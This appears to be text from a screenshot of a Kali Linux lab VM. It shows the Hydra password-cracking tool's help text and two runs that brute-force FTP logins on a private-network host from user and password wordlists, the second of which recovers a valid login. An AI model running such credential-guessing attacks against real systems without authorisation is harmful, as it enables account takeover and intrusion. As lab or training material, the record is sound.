 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Deskto... fpc 05:16 AM 63%
kali@kali: ~/Desktop/fpc
File Actions Edit View Help
rver[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get
|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb
mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpca
p rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
(kali㉿kali)-[~/Desktop/fpc]
$ hydra -K users.txt -P passwords.txt ftp://192.168.0.141 255 ⨯ 3 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 05:13:54
[ERROR] Unknown service: ftp://192.168.0.141
(kali㉿kali)-[~/Desktop/fpc]
$ hydra -L users.txt -P passwords.txt ftp://192.168.0.141 255 ⨯ 3 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-27 05:15:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
ound, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:10/p:11), ~7 tries per task
[DATA] attacking ftp://192.168.0.141:21/
[21][ftp] host: 192.168.0.141 login: trialftp password: trial
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-27 05:15:55
(kali㉿kali)-[~/Desktop/fpc]
$ 3 ⚙
Right Ctrl